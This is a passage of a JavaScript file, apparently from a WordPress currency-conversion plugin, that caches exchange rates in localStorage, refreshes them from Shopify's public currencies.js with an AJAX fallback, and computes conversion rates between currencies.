        //  document.cookie = "scd_countryCode" + "=" + countryCode + expires + "; path=/wordpress/";
    }

}

/** Local variable to store rates received from server */
var scd_local_rates;

/*
 * Initialize the local rates variable
 */
function scd_init_local_rates()
{

    if (scd_local_rates === undefined) {
        scd_local_rates = {};
        if (localStorage.getItem('scd_rates') !== null) {
            scd_local_rates.data = JSON.parse(localStorage['scd_rates']);
        }
        else {
            scd_local_rates.data = scd_default_exchange.rates;
            scd_local_rates.data["base"] = scd_default_exchange.base;
            scd_local_rates.data["timestamp"] = scd_default_exchange.timestamp;
        }
    }
}

/** 
 * Function to load the updated rates from server
 */
function scd_refresh_local_rates() {

    var timeNow = Math.floor(Date.now() / 1000);
    // Check if rates are defined in session storage, or if
    // rates are older than 12 hours.
    if ((localStorage.getItem('scd_rates') === null) ||
            (localStorage.getItem('scd_last_rate_update') === null) ||
            ((timeNow - localStorage['scd_last_rate_update']) > 6*3600))
    { console.log('updating rates in progress......'); 
//start request
        jQuery.cachedScript = function (url, options) {

            // Allow user to set any option except for dataType, cache, and url
            options = jQuery.extend(options || {}, {
                dataType: "script",
                cache: true,
                url: url
            });

            // Use $.ajax() since it is more flexible than $.getScript
            // Return the jqXHR object so we can chain callbacks
            return jQuery.ajax(options);
        };
// Usage
        jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
           console.log('fetch rates '+textStatus);
            // Save the rates in the session object
            var sh_rates={};
            sh_rates['base']='USD';
            
            jQuery.each(Currency.rates, function (index, item) {
                sh_rates[index] = 1 / item;
                //console.log(index+'='+sh_rates[index]);
             });
            
            localStorage['scd_rates'] = JSON.stringify(sh_rates);
            
            localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
            sh_rates['timestamp']=localStorage['scd_last_rate_update'];
            // Update the local rates variable
            if (scd_local_rates === undefined) {
                scd_local_rates = {};
            }
            //if(sh_rates.length>0){
            scd_local_rates.data =  sh_rates; 
            //console.log('rates='+scd_local_rates.data);
            //}
            
            console.log('SCM: rates updated');

        }).fail(function (jqxhr, settings, exception) {
          jQuery.post(
            ajaxurl,
            {
                'action': 'scd_ajax_load_rates',
            }, 
            function (response, status) {
                if (status == 'success') {
                    // Save the rates in the session object
                    localStorage['scd_rates'] = response; 
                    localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
                    // Update the local rates variable
                    if(scd_local_rates === undefined){
                        scd_local_rates = {};
                    }
                    scd_local_rates.data = JSON.parse(response);
                    console.log('SCM: rates updated from open echangerate');
                } else {
                    console.log('SCM: fetching rates failed! status=' + status);
                }
            }
        );
        });
        //end request
    }
}

/**
 * Get the conversion rate between two currencies
 * 
 * @param {string} base : base currency 
 * @param {string} target : target currency 
 */
function scd_get_convert_rate(base, target)
{
    if (scd_local_rates === undefined) {
        scd_init_local_rates();
    }

    if (scd_local_rates.data[base] !== undefined && scd_local_rates.data[target] !== undefined)
    {
        rate = parseFloat(scd_local_rates.data[target]) / parseFloat(scd_local_rates.data[base]);
        return rate;
    }
    else
    {
        return undefined
    }
}

function scd_fetchRates_from_shpy() {
    jQuery.cachedScript = function (url, options) {

        // Allow user to set any option except for dataType, cache, and url
        options = jQuery.extend(options || {}, {
            dataType: "script",
            cache: true,
            url: url
        });

        // Use $.ajax() since it is more flexible than $.getScript
        // Return the jqXHR object so we can chain callbacks
        return jQuery.ajax(options);
    };

// Usage
    jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
        console.log(textStatus);
        console.log('load script succefully from shpy');
    }).fail(function (jqxhr, settings, exception) {
        //load defauldata
        console.log('fail to load script from shpy');
    });
}